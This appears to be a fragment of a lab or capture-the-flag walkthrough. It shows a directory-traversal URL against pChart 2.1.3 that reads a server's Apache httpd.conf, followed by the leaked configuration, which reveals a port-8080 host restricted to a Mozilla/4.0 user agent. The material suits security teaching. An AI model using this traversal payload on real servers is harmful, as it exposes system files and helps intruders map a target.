 192.168.0.170/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>